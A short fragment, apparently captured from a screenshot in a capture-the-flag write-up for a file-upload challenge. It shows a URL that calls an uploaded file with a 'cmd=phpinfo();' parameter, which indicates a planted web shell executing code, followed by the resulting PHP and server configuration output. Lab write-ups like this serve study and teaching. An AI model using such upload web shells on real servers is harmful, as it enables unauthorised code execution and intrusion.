 不安全 | ac854e3c3e.ezupload.d3ctf.io/upload/4f105b2c0ec2da14aae9b130ee13f8e9/somnus.txt?cmd=phpinfo();
your file in :
PHP Version 7.2.24-0ubuntu0.18.04.1
php
System Linux bd84ba106132 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_64
Build Date Oct 28 2019 12:07:07
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini,
/etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini,
/etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gettext.ini,